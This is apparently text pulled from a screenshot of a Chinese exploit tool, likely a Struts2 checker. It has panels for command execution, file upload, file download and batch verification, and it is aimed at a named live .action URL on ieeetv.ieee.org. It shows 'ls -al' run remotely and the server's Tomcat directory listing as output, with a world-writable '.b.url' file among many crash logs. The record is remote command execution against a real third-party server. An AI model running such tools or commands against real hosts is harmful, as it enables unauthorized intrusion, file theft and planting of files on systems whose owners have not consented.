 Action: https://ieeetv.ieee.org/page404.action;jsessionid=C8745BD163B5F68088E4C2 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: ls -al 执 行
-rwxrwxrwx 1 tomcat tomcat 1870048 Nov 21 01:36 .b.url
-rw-r--r-- 1 tomcat tomcat 6 Dec 3 20:01 catalina.pid
drwxr-xr-x 3 tomcat tomcat 4096 Jun 17 12:07 conf
-rw-r--r-- 1 tomcat tomcat 39647 Aug 20 20:01 hs_err_pid1030.log
-rw-r--r-- 1 tomcat tomcat 75131 Nov 20 20:01 hs_err_pid10333.log
-rw-r--r-- 1 tomcat tomcat 64622 Nov 10 06:51 hs_err_pid10408.log
-rw-r--r-- 1 tomcat tomcat 67793 Nov 5 10:51 hs_err_pid11083.log
-rw-r--r-- 1 tomcat tomcat 63852 Nov 10 00:51 hs_err_pid11263.log
-rw-r--r-- 1 tomcat tomcat 64386 Sep 14 20:51 hs_err_pid11433.log
-rw-r--r-- 1 tomcat tomcat 65058 Oct 18 06:51 hs_err_pid11463.log
-rw-r--r-- 1 tomcat tomcat 66139 Aug 2 20:01 hs_err_pid1156.log
-rw-r--r-- 1 tomcat tomcat 67545 Nov 29 20:01 hs_err_pid1158.log
-rw-r--r-- 1 tomcat tomcat 67032 Sep 23 09:21 hs_err_pid11807.log
-rw-r--r-- 1 tomcat tomcat 64882 Nov 10 09:51 hs_err_pid11867.log
-rw-r--r-- 1 tomcat tomcat 72734 Oct 9 04:51 hs_err_pid12254.log
-rw-r--r-- 1 tomcat tomcat 9930 Nov 9 09:51 hs_err_pid14201.log
-rw-r--r-- 1 tomcat tomcat 67418 Aug 31 20:01 hs_err_pid14397.log
日志: